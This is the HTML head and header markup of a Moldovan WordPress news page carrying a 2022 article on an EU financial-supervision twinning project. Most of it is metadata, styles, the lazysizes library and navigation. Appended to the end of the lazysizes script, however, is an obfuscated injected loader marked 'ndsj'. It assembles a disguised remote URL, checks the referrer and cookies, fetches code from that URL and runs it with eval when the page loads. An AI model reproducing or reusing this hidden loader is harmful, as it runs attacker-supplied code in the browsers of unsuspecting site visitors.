get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
},
"url": "https:\/\/obiectivmedia.md\/",
"name": "Obiectiv Media",
"description": "Bine ai venit pe site-ul nostru"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Obiectiv Media",
"alternateName": "Bine ai venit pe site-ul nostru",
"url": "https:\/\/obiectivmedia.md\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "Uniunea European\u0103 lanseaz\u0103 un proiect major de twinning pentru consolidarea supravegherii, guvernan\u021bei corporative \u0219i gestion\u0103rii riscurilor \u00een sectorul financiar al Republicii Moldova",
"description": "\u00cen cadrul acestui proiect, de doi ani, Banca Na\u021bional\u0103 a Moldovei \u0219i Comisia Na\u021bional\u0103 a Pie\u021bei Financiare vor beneficia de asisten\u021ba unor&hellip;",
"datePublished": "2022-01-18",
"datemodified": "2022-01-18",
"mainEntityOfPage": "https:\/\/obiectivmedia.md\/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2022\/01\/Cover-ajustat.jpeg",
"width": 1501,
"height": 843
},
"publisher": {
"@type": "Organization",
"name": "Obiectiv Media",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-Pavel",
"name": "Pavel",
"url": "https:\/\/obiectivmedia.md\/author\/pavel\/"
}
}</script><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="32x32" />
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<meta name="msapplication-TileImage" content="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<script id="soledad-pagespeed-header" data-cfasync="false">window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.lazyClass = 'penci-lazy';
window.lazySizesConfig.init = true;
lazySizesConfig.loadMode = 3;
lazySizesConfig.expand = 0;
lazySizesConfig.loadHidden = false;
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,z,c){"use strict";var g,y,b,f,r,l,s,v,m;e.addEventListener&&(g=c.cfg,y=/\s+/g,b=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,r=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,s={contain:1,cover:1},v=function(e,t){var a;t&&((a=t.match(r))&&a[1]?e.setAttribute("type",a[1]):e.setAttribute("media",g.customMedia[t]||t))},m=function(e){var t,a,r,i,s;e.target._lazybgset&&(a=(t=e.target)._lazybgset,(r=t.currentSrc||t.src)&&(i=l.test(r)?JSON.stringify(r):r,(s=c.fire(a,"bgsetproxy",{src:r,useSrc:i,fullSrc:null})).defaultPrevented||(a.style.backgroundImage=s.detail.fullSrc||"url("+s.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,a,r,i,s,l,n,d,u,o;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(u=e.target,(o=z.createElement("img")).alt="",o._lazybgsetLoading=!0,e.detail.firesLoad=!0,a=t,r=u,i=o,s=z.createElement("picture"),l=r.getAttribute(g.sizesAttr),n=r.getAttribute("data-ratio"),d=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(i,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:s,writable:!0}),a=a.replace(y," ").split(b),s.style.display="none",i.className=g.lazyClass,1!=a.length||l||(l="auto"),a.forEach(function(e){var t,a=z.createElement("source");l&&"auto"!=l&&a.setAttribute("sizes",l),(t=e.match(f))?(a.setAttribute(g.srcsetAttr,t[1]),v(a,t[2]),v(a,t[3])):a.setAttribute(g.srcsetAttr,e),s.appendChild(a)}),l&&(i.setAttribute(g.sizesAttr,l),r.removeAttribute(g.sizesAttr),r.removeAttribute("sizes")),d&&i.setAttribute("data-optimumx",d),n&&i.setAttribute("data-ratio",n),s.appendChild(i),r.appendChild(s),setTimeout(function(){c.loader.unveil(o),c.rAF(function(){c.fire(o,"_lazyloaded",{},!0,!0),o.complete&&m({target:o})})}))}),z.addEventListener("load",m,!0),e.addEventListener("lazybeforesizes",function(e){var t,a,r,i;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(t=e.target._lazybgset,r=t,i=(getComputedStyle(r)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[i]&&s[r.style.backgroundSize]&&(i=r.style.backgroundSize),s[a=i]&&(e.target._lazysizesParentFit=a,c.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),z.documentElement.addEventListener("lazybeforesizes",function(e){var t,a;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,a=c.gW(t,t.parentNode),(!t._lazysizesWidth||a>t._lazysizesWidth)&&(t._lazysizesWidth=a),t._lazysizesWidth))}))});
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};</script>
</head>
<body class="wp-singular post-template-default single single-post postid-4534 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-0-8 pclight-mode pcmn-drdw-style-slide_down penci-two-sidebar elementor-default elementor-kit-3571">
<div class="wrapper-boxed header-style-header-6 header-search-style-showup">
<div class="penci-header-wrap pc-wrapbuilder-header"><div class="pc-wrapbuilder-header-inner">
<div class="penci_header penci-header-builder penci_builder_sticky_header_desktop shadow-enable">
<div class="penci_container">
<div class="penci_stickybar penci_navbar">
<div class="penci-desktop-sticky-mid penci-sticky-mid pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo-sticky pc-logo penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main" class="menu"><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_header penci-header-builder main-builder-header  normal no-shadow  ">
<div class="penci_midbar penci-desktop-midbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo pc-logo-desktop penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-80x80-1.png"
alt="Obiectiv Media"
width="325"
height="243">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_bottombar penci-desktop-bottombar penci_navbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Wednesday, January 14, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element pctopbar-item penci-topbar-trending ">
<span class="headline-title nticker-style-2 penci-enable-uppercase">Top Articole</span>
<span class="penci-trending-nav">
<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
</span>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
data-auto="true" data-nav="false" data-autotime="3000"
data-speed="200" data-anim="slideInUp">
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/judecatori-procurori-si-alti-functionari-prinsi-in-flagrant-de-distractie-la-un-club-de-noapte-din-chisinau/">JUDECĂTORI, PROCURORI ȘI ALȚI FUNCȚIONARI PRINȘI ÎN FLAGRANT DE DISTRACȚIE LA...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/lovitura-pentru-putin-hackerii-din-belarus-au-oprit-trenurile-cu-blindate/">LOVITURĂ PENTRU PUTIN: HACKERII DIN BELARUS AU OPRIT TRENURILE CU BLINDATE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ministrul-de-interne-cetatenii-care-nu-vor-respecta-restrictiile-antiepidemice-vor-fi-amendati/">Ministrul de Interne//Cetățenii care nu vor respecta restricțiile antiepidemice vor fi...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-bataie-de-joc-pentru-un-tractor-vechi-procurat-cu-3000-euro-se-cere-4000-euro-pentru-devamare/">VIDEO: Bătaie de JOC ! Pentru un tractor vechi, procurat cu...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-costiuc-retinut-pentru-refuzul-de-a-participa-la-destabilizari/">VIDEO: Costiuc reținut pentru refuzul de a participa la destabilizări!</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/primarul-de-hagimus-anatolie-iepure-a-decedat-intr-un-accident-rutier-pe-traseul-bender-causeni/">Primarul de Hagimus, Anatolie Iepure, a decedat într-un accident rutier pe...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-functionarii-chefuiesc-pe-timp-de-pandemie/">VIDEO: FUNCȚIONARII CHEFUIESC PE TIMP DE PANDEMIE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-maia-sandu-se-adreseaza-societatii-sa-ne-lasam-prada-deznadejdii-si-manipularii/">Video// Maia Sandu se adresează societății. ”Să nu ne lăsăm pradă...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ruslan-codreanu-ne-insulta-inteligenta-andrei-nastase-prin-iesirea-in-conferinta-de-presa-ne-ia-de-prosti/">Ruslan Codreanu: Ne insultă inteligența, Andrei Năstase prin ieșirea în conferință...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/the-telegraph-putin-nu-va-mai-avea-niciodata-o-sansa-ca-aceasta-de-a-rasturna-ordinea-strategica-europeana/">The Telegraph: Putin nu va mai avea niciodată o șansă ca...</a>
</div>
</div>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="header-social desktop-social penci-builder-element">
<div class="inner-header-social social-icon-style penci-social-simple penci-social-textaccent">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
